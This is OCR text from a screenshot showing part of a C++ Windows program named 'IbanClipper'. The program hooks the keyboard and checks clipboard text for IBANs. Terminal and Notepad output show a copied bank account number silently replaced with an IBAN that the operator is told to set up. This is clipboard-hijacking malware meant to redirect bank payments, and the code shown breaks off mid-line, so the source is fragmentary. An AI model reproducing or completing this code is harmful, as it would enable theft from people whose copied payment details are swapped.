 6
7 #include <windows.h>
8 #include <string>
9 #include <iostream>
10
11 HHOOK keyboardHook;
12 std::string IBAN = "BE0000000000000000"; // your IBAN TO SETUP;
13
14 /**
15 * Doing a simple check on copied value determinating if it
16 */
17 BOOL isIbanValue(char* ptrClipboardText){
18 if(ptrClipboardText == nullptr || *ptrClipboardText ==
19 {
20 return false;
21 }
PROBLEMS TERMINAL PORTS
TERMINAL
PS C:\Users\User\Desktop\github\IbanClipper> g++ clipper.cpp
PS C:\Users\User\Desktop\github\IbanClipper> ./main
[*] COPIED TEXT : BE71096123456769
[*] CHANGED TEXT : BE0000000000000000
*Sans titre - Bloc-notes
Fichier Edition Format Affichage Aide
BE0000000000000000
Ln 1, Col 19 100% Windows (CRLF) UTF-8